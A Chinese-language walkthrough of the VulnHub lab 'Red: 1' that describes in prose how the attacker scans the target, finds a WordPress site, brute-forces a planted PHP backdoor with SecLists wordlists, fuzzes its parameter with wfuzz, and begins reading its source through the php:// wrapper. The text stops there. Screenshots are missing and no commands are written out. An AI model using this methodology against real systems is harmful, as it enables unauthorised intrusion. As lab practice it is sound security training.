Red: 1-vulnhub靶场

环境信息

靶机:192.168.124.146

攻击机:192.168.124.129

打靶过程



nmap 扫描端口及服务

发现开放了 22,80 端口,且存在 robots.txt 文件



访问 /robots.txt







访问 80 端口,发现页面加载不完全



添加 hosts 解析

估计就是要添加 hosts 解析,将“redrocks.win”加入解析,加入后访问正常



访问 /wp-admin/ 目录,跳转至一个登录页面





点击“hello blue”来到一个评论页面

并且发现该网站是由 WordPress 搭建的,那后端就是 php 语言了

并且根据网站提示,该站点存在后门

发现 github 项目



查看源码看到有提示,让找“Mr. Miessler”寻求帮助



最后百度发现此人的 GitHub 账户





爆破后门文件

那就使用他项目中的 php 后门字典来爆破出后门

项目地址:https://github.com/danielmiessler/SecLists

发现一个可疑文件 NetworkFileManagerPHP.php

百度发现这确实是个后门文件





爆破文件包含参数

访问该后门,是空白页面,既然是后门,很可能可以文件包含或者命令执行

那么就使用 wfuzz 来爆破它一下的参数,还是使用他的参数字典

不知为何,爆破极其缓慢,所以我减少了字典内容,爆破出了参数为“key”



利用 php 伪协议读取源码



修改参数使用php伪协议读取后门源码,源码被 base64 编码过

